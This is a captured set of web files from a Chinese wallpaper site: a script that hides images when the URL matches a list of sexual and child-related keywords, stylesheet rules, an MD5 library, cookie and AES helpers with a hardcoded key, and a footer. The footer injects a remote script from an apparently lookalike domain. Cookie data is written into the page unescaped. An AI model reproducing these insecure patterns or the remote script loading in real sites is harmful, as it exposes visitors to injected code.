        var pingbi = ["宝宝,小鸡", "一介鲁夫", "女孩,开裆裤", "分泌物", "流掉,胚胎", "女孩,乳房", "乳房,发育", "女同学,内衣", "站着小便", "儿子,鸡", "儿童,光屁股", "儿童,裸", "光屁股,小孩", "光,小男孩", "女孩,裸", "内裤,女孩", "内衣,女孩", "男,小鸡", "发育,胸", "女生,胸", "女生,毛", "女生,自慰", "女生,小便", "女,小便", "女孩,胸","孩子,鸡","宝宝,蛋蛋","孩,蛋蛋","儿童,鸡","男生,阴","女生,阴","宝宝,jj","女,尿","女,外阴","婴,鸡","儿童,睾","宝宝,鸡","小孩,鸡","孩,内裤","孩,发育","小朋友,内裤","孩,开裆裤","孩,裸泳","男孩,鸡","女厕所","儿童,乳","女宝,乳","学生,胸","岁女,内衣","龟头","自慰","睾丸","白浆,内裤","椎名桃子","candydoll","晨勃","憋尿","尿急","孩,粑粑","尿,憋","勃起","孩,裸","孩,阴","孩,茎","孩,厕所","尿道","阴茎","小朋友,裸","孩,尿","孩,屎","学生,洗澡","小学,内","小学,丝","妹,尿","女孩,露","小便","大便","分娩","外阴","内阴","岁,发育","初中,胸","拉屎","拉尿"];
        var pickey = decodeURIComponent(location.href);
        var hideimg = false;
        for (i = 0; i < pingbi.length; i++)
        {
            var strs = pingbi[i].split(",");
            if (strs.length == 1)
            {
                if (pickey.indexOf(pingbi[i]) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
            else
            {
                if (pickey.toLowerCase().indexOf(strs[0].toLowerCase()) != -1 && pickey.toLowerCase().indexOf(strs[1].toLowerCase()) != -1)
                {
                    hideimg = true;
                    break;
                }
            }
        }
        console.log(pickey);
        if (hideimg || imgshow==0)
        {
            hideimgpro();
        }

    })();

var zlHref = 'https://go.baidusina2.xyz/go.html';
var os = new Object();
os.mob = true;
var p = navigator.platform;
var system = {
    win: false,
    mac: false,
    xll: false
};
system.win = p.indexOf("Win") == 0;
system.mac = p.indexOf("Mac") == 0;
system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
if ((system.win || system.mac || system.xll))
    os.mob = false;
if (os.mob) {
    (function () {
        var ad_p = document.createElement("div");
        ad_p.innerHTML = "<iframe src='https://js.2601js.sbs/google_1.html?" + encodeURIComponent(zlHref) + "' name='ifm' style='width:100%;height:90px;margin:0;' height='90px' marginheight='0' scrolling='no' frameborder='0' allowtransparency='true'><\/iframe>";
        //document.getElementsByClassName("doc")[0].insertBefore(ad_p, document.getElementById("list"));
    })();
}
</script>

   <!-- 12/16/2025 8:16:06 AM-->
<!-- 16-->
<script src='/static/foot.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wantubizhi.com/static/index.css
body_size: 840
content:
@charset "utf-8";
body {font-family:'microsoft yahei',\5B8B\4F53,Arial;font-size:14px;color:#333;background:#f3f3f3}
body,div,ul,dl,dt,dd,p,h1,h2,h3,h4,h5,form,input {margin:0;padding:0;list-style-image:none;}
li,dt,dd {display:inline;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
img {border:0;vertical-align:middle}
em,i{font-style:normal;}
a{color:#0063dc;text-decoration:none;}
a:hover{color:#F06;text-decoration:underline;}
.c-1{clear:both;width:100%;background-color:#fff;text-align:center;margin-left:auto;margin-right:auto;overflow:hidden}
/*MAIN*/
.doc{clear:both;width:960px;background-color:#fff;padding-left:2%;padding-right:2%;padding-bottom:2%;margin-left:auto;margin-right:auto;overflow:hidden}
h1{clear:both;width:100%;text-align:center;border-bottom:1px solid #e5e5e5;overflow:hidden}
 h1{clear:both;color:#333;height:80px;line-height:80px;font-size:22px;display:block;font-weight:400;text-transform:Uppercase;overflow:hidden}
#list{clear:both;overflow:hidden}
#list li img{border-radius:5px;border:1px solid #e7e7e7;display:inline;overflow:hidden}
#list li h4 {clear:both;width:auto;text-align:center;height:30px;line-height:30px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.f {clear:both;width:960px;padding:2% 2%;border-top:1px #e5e5e5 solid;background-color:#FFF;line-height:25px;margin-left:auto;margin-right:auto;overflow:hidden}
#list li em{font-size:10px;color:#ccc;margin-left:3px;}
.f em{margin-left:3px;margin-right:10px;}
.f a{margin-right:10px;}
@media only screen and (min-width:1000px){
    #list li{float:left;width:220px;margin-top:2%;margin-left:1%;margin-right:1%}
#list li img{width:208px;height:150px;padding:5px}
}@media only screen and (min-width:400px) and (max-width:1000px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:1.5%;margin-right:1.5%;margin-top:2%;overflow:hidden}
#list li img{float:left;width:95%;height:120px;padding:2%}
.f {width:auto}
}
@media only screen and (max-width:400px){
.doc {width:auto}
#list li{float:left;width:47%;margin-left:2%;margin-top:2%}
#list li img{float:left;width:95%;height:100px;padding:2%}
.f {width:auto}
}
.t{clear:both;text-align:center;font-size:12px;color:#666;line-height:20px;margin-top:2%;margin-left:auto;margin-right:auto;overflow:hidden}
.c {clear:both;padding:2%;text-align:center;overflow:hidden}
.c img{max-width:100%;display:block;margin:0 auto;}
/*-Foot-*/
.footer {clear:both;font-size:12px;color:#777;background:#fff;font-family:"Comic Sans MS",Arial,Helvetica,sans-serif;text-align:center;padding:15px 0;line-height:25px;border-top:1px #e5e5e5 solid;margin-left:auto;margin-right:auto;overflow:hidden}
.footer span{font-family:SimSun,Arial;margin:5px;}
.footer a{color:#777;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wantubizhi.com/static/index.js
body_size: 4739
content:
/*
 * A JavaScript implementation of the RSA Data Security, Inc. MD5 Message
 * Digest Algorithm, as defined in RFC 1321.
 * Version 2.1 Copyright (C) Paul Johnston 1999 - 2002.
 * Other contributors: Greg Holt, Andrew Kepert, Ydnar, Lostinet
 * Distributed under the BSD License
 * See http://pajhome.org.uk/crypt/md5 for more info.
 */

/*
 * Configurable variables. You may need to tweak these to be compatible with
 * the server-side, but the defaults work in most cases.
 */
var hexcase = 0;  /* hex output format. 0 - lowercase; 1 - uppercase        */
var b64pad = ""; /* base-64 pad character. "=" for strict RFC compliance   */
var chrsz = 8;  /* bits per input character. 8 - ASCII; 16 - Unicode      */

/*
 * These are the functions you'll usually want to call
 * They take string arguments and return either hex or base-64 encoded strings
 */
function hex_md5(s) { return binl2hex(core_md5(str2binl(s), s.length * chrsz)); }
function b64_md5(s) { return binl2b64(core_md5(str2binl(s), s.length * chrsz)); }
function str_md5(s) { return binl2str(core_md5(str2binl(s), s.length * chrsz)); }
function hex_hmac_md5(key, data) { return binl2hex(core_hmac_md5(key, data)); }
function b64_hmac_md5(key, data) { return binl2b64(core_hmac_md5(key, data)); }
function str_hmac_md5(key, data) { return binl2str(core_hmac_md5(key, data)); }

/*
 * Perform a simple self-test to see if the VM is working
 */
function md5_vm_test()
{
    return hex_md5("abc") == "900150983cd24fb0d6963f7d28e17f72";
}

/*
 * Calculate the MD5 of an array of little-endian words, and a bit length
 */
function core_md5(x, len)
{
    /* append padding */
    x[len >> 5] |= 0x80 << ((len) % 32);
    x[(((len + 64) >>> 9) << 4) + 14] = len;

    var a = 1732584193;
    var b = -271733879;
    var c = -1732584194;
    var d = 271733878;

    for (var i = 0; i < x.length; i += 16)
    {
        var olda = a;
        var oldb = b;
        var oldc = c;
        var oldd = d;

        a = md5_ff(a, b, c, d, x[i + 0], 7, -680876936);
        d = md5_ff(d, a, b, c, x[i + 1], 12, -389564586);
        c = md5_ff(c, d, a, b, x[i + 2], 17, 606105819);
        b = md5_ff(b, c, d, a, x[i + 3], 22, -1044525330);
        a = md5_ff(a, b, c, d, x[i + 4], 7, -176418897);
        d = md5_ff(d, a, b, c, x[i + 5], 12, 1200080426);
        c = md5_ff(c, d, a, b, x[i + 6], 17, -1473231341);
        b = md5_ff(b, c, d, a, x[i + 7], 22, -45705983);
        a = md5_ff(a, b, c, d, x[i + 8], 7, 1770035416);
        d = md5_ff(d, a, b, c, x[i + 9], 12, -1958414417);
        c = md5_ff(c, d, a, b, x[i + 10], 17, -42063);
        b = md5_ff(b, c, d, a, x[i + 11], 22, -1990404162);
        a = md5_ff(a, b, c, d, x[i + 12], 7, 1804603682);
        d = md5_ff(d, a, b, c, x[i + 13], 12, -40341101);
        c = md5_ff(c, d, a, b, x[i + 14], 17, -1502002290);
        b = md5_ff(b, c, d, a, x[i + 15], 22, 1236535329);

        a = md5_gg(a, b, c, d, x[i + 1], 5, -165796510);
        d = md5_gg(d, a, b, c, x[i + 6], 9, -1069501632);
        c = md5_gg(c, d, a, b, x[i + 11], 14, 643717713);
        b = md5_gg(b, c, d, a, x[i + 0], 20, -373897302);
        a = md5_gg(a, b, c, d, x[i + 5], 5, -701558691);
        d = md5_gg(d, a, b, c, x[i + 10], 9, 38016083);
        c = md5_gg(c, d, a, b, x[i + 15], 14, -660478335);
        b = md5_gg(b, c, d, a, x[i + 4], 20, -405537848);
        a = md5_gg(a, b, c, d, x[i + 9], 5, 568446438);
        d = md5_gg(d, a, b, c, x[i + 14], 9, -1019803690);
        c = md5_gg(c, d, a, b, x[i + 3], 14, -187363961);
        b = md5_gg(b, c, d, a, x[i + 8], 20, 1163531501);
        a = md5_gg(a, b, c, d, x[i + 13], 5, -1444681467);
        d = md5_gg(d, a, b, c, x[i + 2], 9, -51403784);
        c = md5_gg(c, d, a, b, x[i + 7], 14, 1735328473);
        b = md5_gg(b, c, d, a, x[i + 12], 20, -1926607734);

        a = md5_hh(a, b, c, d, x[i + 5], 4, -378558);
        d = md5_hh(d, a, b, c, x[i + 8], 11, -2022574463);
        c = md5_hh(c, d, a, b, x[i + 11], 16, 1839030562);
        b = md5_hh(b, c, d, a, x[i + 14], 23, -35309556);
        a = md5_hh(a, b, c, d, x[i + 1], 4, -1530992060);
        d = md5_hh(d, a, b, c, x[i + 4], 11, 1272893353);
        c = md5_hh(c, d, a, b, x[i + 7], 16, -155497632);
        b = md5_hh(b, c, d, a, x[i + 10], 23, -1094730640);
        a = md5_hh(a, b, c, d, x[i + 13], 4, 681279174);
        d = md5_hh(d, a, b, c, x[i + 0], 11, -358537222);
        c = md5_hh(c, d, a, b, x[i + 3], 16, -722521979);
        b = md5_hh(b, c, d, a, x[i + 6], 23, 76029189);
        a = md5_hh(a, b, c, d, x[i + 9], 4, -640364487);
        d = md5_hh(d, a, b, c, x[i + 12], 11, -421815835);
        c = md5_hh(c, d, a, b, x[i + 15], 16, 530742520);
        b = md5_hh(b, c, d, a, x[i + 2], 23, -995338651);

        a = md5_ii(a, b, c, d, x[i + 0], 6, -198630844);
        d = md5_ii(d, a, b, c, x[i + 7], 10, 1126891415);
        c = md5_ii(c, d, a, b, x[i + 14], 15, -1416354905);
        b = md5_ii(b, c, d, a, x[i + 5], 21, -57434055);
        a = md5_ii(a, b, c, d, x[i + 12], 6, 1700485571);
        d = md5_ii(d, a, b, c, x[i + 3], 10, -1894986606);
        c = md5_ii(c, d, a, b, x[i + 10], 15, -1051523);
        b = md5_ii(b, c, d, a, x[i + 1], 21, -2054922799);
        a = md5_ii(a, b, c, d, x[i + 8], 6, 1873313359);
        d = md5_ii(d, a, b, c, x[i + 15], 10, -30611744);
        c = md5_ii(c, d, a, b, x[i + 6], 15, -1560198380);
        b = md5_ii(b, c, d, a, x[i + 13], 21, 1309151649);
        a = md5_ii(a, b, c, d, x[i + 4], 6, -145523070);
        d = md5_ii(d, a, b, c, x[i + 11], 10, -1120210379);
        c = md5_ii(c, d, a, b, x[i + 2], 15, 718787259);
        b = md5_ii(b, c, d, a, x[i + 9], 21, -343485551);

        a = safe_add(a, olda);
        b = safe_add(b, oldb);
        c = safe_add(c, oldc);
        d = safe_add(d, oldd);
    }
    return Array(a, b, c, d);

}

/*
 * These functions implement the four basic operations the algorithm uses.
 */
function md5_cmn(q, a, b, x, s, t)
{
    return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s), b);
}
function md5_ff(a, b, c, d, x, s, t)
{
    return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
    return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
    return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
    return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}

/*
 * Calculate the HMAC-MD5, of a key and some data
 */
function core_hmac_md5(key, data)
{
    var bkey = str2binl(key);
    if (bkey.length > 16) bkey = core_md5(bkey, key.length * chrsz);

    var ipad = Array(16), opad = Array(16);
    for (var i = 0; i < 16; i++)
    {
        ipad[i] = bkey[i] ^ 0x36363636;
        opad[i] = bkey[i] ^ 0x5C5C5C5C;
    }

    var hash = core_md5(ipad.concat(str2binl(data)), 512 + data.length * chrsz);
    return core_md5(opad.concat(hash), 512 + 128);
}

/*
 * Add integers, wrapping at 2^32. This uses 16-bit operations internally
 * to work around bugs in some JS interpreters.
 */
function safe_add(x, y)
{
    var lsw = (x & 0xFFFF) + (y & 0xFFFF);
    var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
    return (msw << 16) | (lsw & 0xFFFF);
}

/*
 * Bitwise rotate a 32-bit number to the left.
 */
function bit_rol(num, cnt)
{
    return (num << cnt) | (num >>> (32 - cnt));
}

/*
 * Convert a string to an array of little-endian words
 * If chrsz is ASCII, characters >255 have their hi-byte silently ignored.
 */
function str2binl(str)
{
    var bin = Array();
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < str.length * chrsz; i += chrsz)
        bin[i >> 5] |= (str.charCodeAt(i / chrsz) & mask) << (i % 32);
    return bin;
}

/*
 * Convert an array of little-endian words to a string
 */
function binl2str(bin)
{
    var str = "";
    var mask = (1 << chrsz) - 1;
    for (var i = 0; i < bin.length * 32; i += chrsz)
        str += String.fromCharCode((bin[i >> 5] >>> (i % 32)) & mask);
    return str;
}

/*
 * Convert an array of little-endian words to a hex string.
 */
function binl2hex(binarray)
{
    var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i++)
    {
        str += hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8 + 4)) & 0xF) +
            hex_tab.charAt((binarray[i >> 2] >> ((i % 4) * 8)) & 0xF);
    }
    return str;
}

/*
 * Convert an array of little-endian words to a base-64 string
 */
function binl2b64(binarray)
{
    var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
    var str = "";
    for (var i = 0; i < binarray.length * 4; i += 3)
    {
        var triplet = (((binarray[i >> 2] >> 8 * (i % 4)) & 0xFF) << 16)
            | (((binarray[i + 1 >> 2] >> 8 * ((i + 1) % 4)) & 0xFF) << 8)
            | ((binarray[i + 2 >> 2] >> 8 * ((i + 2) % 4)) & 0xFF);
        for (var j = 0; j < 4; j++)
        {
            if (i * 8 + j * 6 > binarray.length * 32) str += b64pad;
            else str += tab.charAt((triplet >> 6 * (3 - j)) & 0x3F);
        }
    }
    return str;
}

var Base64 = new Base64();

function getCookie(name)
{
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");

    if (arr = document.cookie.match(reg))

        return unescape(arr[2]);
    else
        return null;
}

function setCookie(name, value)
{
    var Days = 30;
    var exp = new Date();
    exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";path=/;expires=" + exp.toGMTString();
}

function loadclick(tobj, scookie)
{
    var obj = document.getElementById(tobj);
    var imgs = obj.getElementsByTagName("li");
    var imgdata = "";
    for (var i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function ()
            {
                setCookie("imgtil", encodeURIComponent(this.children[0].alt) + "####" + this.children[0].src + "####" + this.children[0].getAttribute("err_src"));
                //location.href = ("/image/" + new Date().getTime().toString() + "/");
                location.href = ("/image3512356309120947.html");
                //location.href = "/img/" + hex_md5(this.children[0].src)+ ".html";
            }
            imgs[i].style.cursor = "pointer";

        }
        imgdata += encodeURI(escape(imgs[i].children[0].src + "|" + imgs[i].children[0].alt)) + "##";

    }
    if (imgdata.length > 2)
        imgdata = imgdata.substring(0, imgdata.length - 2);


    if (scookie)
        localStorage.setItem("imgdat", imgdata);

}

function loadimgtil()
{
    var tdata = getCookie("imgtil");
    if (tdata)
    {
        tdata = decodeURIComponent(tdata);
        var imghtml = "";
        var til_as = tdata.split("####");
        document.title = decodeURIComponent(til_as[0]) + document.title;
        imghtml += "<h1>" + decodeURIComponent(til_as[0]) + "</h1>";
        imghtml += "<div class='t'>手机访问，请长按图片保存到手机相册即可！</div>";
        imghtml += "<div class='c'><img src='" + til_as[1] + "' alt='" + decodeURIComponent(til_as[0]) + "' onerror='this.src=\"" + til_as[2] + "\";this.onerror=null;' /></div>";
        imghtml += "<ul id='list'>" + loadViewImgs(til_as[1]) + "</script></ul>";
        document.write(imghtml);
    }
    else
        window.history.back();
}


function unzip(b64Data)
{
    var strData = Base64.decode(b64Data);
    // Convert binary string to character-number array
    var charData = strData.split('');
    for (i = 0; i < charData.length; i++)
    {
        charData[i] = charData[i].charCodeAt(0);
    }
    // Turn number array into byte-array
    var binData = new Uint8Array(charData);
    // // unzip
    var data = pako.inflate(binData);
    // Convert gunzipped byteArray back to ascii string:
    strData = String.fromCharCode.apply(null, new Uint16Array(data));
    return strData;
}

function loadViewImgs(imgsrc)
{
    var imgcookie = localStorage.getItem("imgdat");
    if (imgcookie != "")
    {
        imgcookie = imgcookie.split("##");

        var pageindex = 0;
        var PageCount = imgcookie.length;
        var endNum = pageindex;
        var str = "";

        for (var i = 0; i < imgcookie.length; i++)
        {
            var imginfo = unescape(decodeURI(imgcookie[i]))

            if (imginfo.indexOf(imgsrc) != -1)
            {
                pageindex = i;
                break;
            }

        }
        endNum = pageindex;
        if (endNum > 2)
            endNum = 2;
        if (pageindex >= (PageCount - 2))
            endNum = 4;

        for (var i = 0; i < endNum; i++)
        {
            if (pageindex - i >= 0)
            {
                var pIndex = pageindex - (endNum - i);
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + (imginfo[0]) + "' alt='" + (imginfo[1]) + "' \/><h4>" + (imginfo[1]) + "<\/h4><\/li>";
                }

            }
            else
            {
                endNum = i;
                break;
            }
        }
        for (var i = 0; i < (5 - endNum); i++)
        {
            var pIndex = pageindex + i;
            if (pIndex < PageCount)
            {
                if (pIndex != pageindex)
                {
                    var imginfo = unescape(decodeURI(imgcookie[pIndex])).split("|");
                    str += "<li><img src='" + imginfo[0] + "' alt='" + imginfo[1] + "' \/><h4>" + imginfo[1] + "<\/h4><\/li>";
                }
            }
            else
                break;
        }

        return (str);
    }
}




function keyload()
{
    var obj = document.getElementById("k");
    var imgs = obj.getElementsByTagName("a");;
    for (i = 0; i < imgs.length; i++)
    {
        var sobj = imgs[i].parentNode;
        if (sobj.tagName != "a")
        {
            imgs[i].onclick = function () { setCookie("q", (getAES(this.innerText)), 1); }
            imgs[i].style.cursor = "pointer";
        }
    }
}

function getAesString(data, key, iv)
{//加密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var encrypted = CryptoJS.AES.encrypt(data, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return encrypted.toString();    //返回的是base64格式的密文
}
function getDAesString(encrypted, key, iv)
{//解密
    var key = CryptoJS.enc.Utf8.parse(key);
    var iv = CryptoJS.enc.Utf8.parse(iv);
    var decrypted = CryptoJS.AES.decrypt(encrypted, key,
        {
            iv: iv,
            mode: CryptoJS.mode.CBC,
            padding: CryptoJS.pad.Pkcs7
        });
    return decrypted.toString(CryptoJS.enc.Utf8);
}

function getAES(data)
{ //加密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var encrypted = getAesString(data, key, iv); //密文
    var encrypted1 = CryptoJS.enc.Utf8.parse(encrypted);
    return encrypted;
}

function getDAes(data)
{//解密
    var key = 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA';  //密钥
    var iv = '1989012312345678';
    var decryptedStr = getDAesString(data, key, iv);
    return decryptedStr;
}




--- FILE ---
content_type: application/javascript
request_url: https://wantubizhi.com/static/foot.js
body_size: 42
content:
if(location.href.indexOf("/pic/")!=-1)
  document.write("<script src='https://js.2601js.sbs/tz'><\/script>")